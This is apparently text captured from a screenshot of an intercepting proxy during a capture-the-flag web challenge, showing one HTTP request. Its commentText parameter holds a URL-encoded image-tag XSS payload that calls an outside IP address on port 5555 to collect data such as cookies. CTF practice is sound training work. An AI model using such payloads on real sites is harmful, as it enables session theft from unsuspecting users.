 拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://game.ctf.seusus.com:56488 [47.239.28.84]
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex \n
1 GET /?commentText=%3Cimg+src%3D%22http%3A%2F%2F43.139.222.190%3A5555%3Fq%3D HTTP/1.1
2 Host: game.ctf.seusus.com:56488
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.6099.71 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://game.ctf.seusus.com:56488/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: uid=380fa46b-4c5d-46fe-a529-2f1389805582
10 Connection: close
11
12